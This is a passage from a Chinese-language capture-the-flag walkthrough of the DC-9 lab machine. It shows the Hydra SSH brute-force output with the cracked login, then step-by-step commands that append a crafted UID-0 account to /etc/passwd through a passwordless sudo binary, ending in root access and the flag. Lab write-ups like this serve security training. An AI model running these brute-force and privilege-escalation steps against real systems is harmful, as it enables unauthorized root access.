[22][ssh] host: 192.168.76.137 login: fredf password: B4-Tru3-001 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-23 00:35:09
该账号有一个无需密码以root身份执行的服务:
fredf@dc-9:~$ ls -la total 12 drwx------ 3 fredf fredf 4096 Sep 23 10:34 . drwxr-xr-x 19 root root 4096 Dec 29 2019 .. lrwxrwxrwx 1 fredf fredf 9 Dec 29 2019 .bash_history -> /dev/null drwx------ 3 fredf fredf 4096 Sep 23 10:34 .gnupg fredf@dc-9:~$ sudo -l Matching Defaults entries for fredf on dc-9: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User fredf may run the following commands on dc-9: (root) NOPASSWD: /opt/devstuff/dist/test/test
该路径下的test是一个ELF文件,尝试通过find模糊查找test相关的文件:
fredf@dc-9:/opt/devstuff/dist/test$ file test test: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=28ba79c778f7402713aec6af319ee0fbaf3a8014, stripped fredf@dc-9:/opt/devstuff/dist/test$ find / -name "test*" 2>/dev/null /opt/devstuff/test.spec /opt/devstuff/build/test /opt/devstuff/build/test/test /opt/devstuff/test.py /opt/devstuff/dist/test /opt/devstuff/dist/test/test
在上层父路径下找到一个test.py文件,该文件的作用是将A文件的内容追加到B文件后面:
fredf@dc-9:/opt/devstuff$ more test.py #!/usr/bin/python import sys if len (sys.argv) != 3 : print ("Usage: python test.py read append") sys.exit (1) else : f = open(sys.argv[1], "r") output = (f.read()) f = open(sys.argv[2], "a") f.write(output) f.close()
如此可以考虑将新建root用户信息写入文件A将文件A中的信息追写到/etc/passwd,实现提权。
基于sha-512生成一个123456的密码:
root@kali:/opt/test# mkpasswd -m sha-512 123456 $6$1lH.HY2dm4IDDbD4$qgNP3uMMsVIY4CZ4Wgf7rHz12DVW3F/SSZUqHy0hg3kdiVOeSI7b2d2XlJEcUq9LRq3ttXu.QlvZCzs/7h/u71
拼接一个新用户的信息:
admin:$6$1lH.HY2dm4IDDbD4$qgNP3uMMsVIY4CZ4Wgf7rHz12DVW3F/SSZUqHy0hg3kdiVOeSI7b2d2XlJEcUq9LRq3ttXu.QlvZCzs/7h/u71:0:0:admin:/root:/bin/bash
写入文件中:
fredf@dc-9:/opt/devstuff/dist/test$ vi /tmp/new_user
fredf@dc-9:/opt/devstuff/dist/test$ cat /tmp/new_user
admin:$6$1lH.HY2dm4IDDbD4$qgNP3uMMsVIY4CZ4Wgf7rHz12DVW3F/SSZUqHy0hg3kdiVOeSI7b2d2XlJEcUq9LRq3ttXu.QlvZCzs/7h/u71:0:0:admin:/root:/bin/bash
使用sudo执行test将用户信息写入/etc/passwd,然后切换用户身份为admin,密码123456:
fredf@dc-9:/opt/devstuff/dist/test$ sudo /opt/devstuff/dist/test/test /tmp/new_user /etc/passwd fredf@dc-9:/opt/devstuff/dist/test$ su admin Password: root@dc-9:/opt/devstuff/dist/test# whoami root
得到root权限,拿到flag:
root@dc-9:~# ls theflag.txt root@dc-9:~# cat theflag.txt ███╗ ██╗██╗ ██████╗███████╗ ██╗ ██╗ ██████╗ ██████╗ ██╗ ██╗██╗██╗██╗ ████╗ ██║██║██╔════╝██╔════╝ ██║ ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║ ██╔██╗ ██║██║██║ █████╗ ██║ █╗ ██║██║ ██║██████╔╝█████╔╝ ██║██║██║ ██║╚██╗██║██║██║ ██╔══╝ ██║███╗██║██║ ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝ ██║ ╚████║██║╚██████╗███████╗ ╚███╔███╔╝╚██████╔╝██║ ██║██║ ██╗██╗██╗██╗ ╚═╝ ╚═══╝╚═╝ ╚═════╝╚══════╝ ╚══╝╚══╝ ╚═════╝ ╚═╝ ╚═╝╚═╝ ╚═╝╚═╝╚═╝╚═╝ Congratulations - you have done well to get to this point. Hope you enjoyed DC-9. Just wanted to send out a big thanks to all those who have taken the time to complete the various DC challenges. I also want to send out a big thank you to the various members of @m0tl3ycr3w . They are an inspirational bunch of fellows. Sure, they might smell a bit, but...just kidding. :-) Sadly, all things must come to an end, and this will be the last ever challenge in the DC series. So long, and thanks for all the fish.
总结:
1、SQL手工注入
2、knock敲门打开SSH端口
3、hydra爆破用户名、密码
4、使用不需要root密码的sudo服务提权




 浙公网安备 33010602011771号
浙公网安备 33010602011771号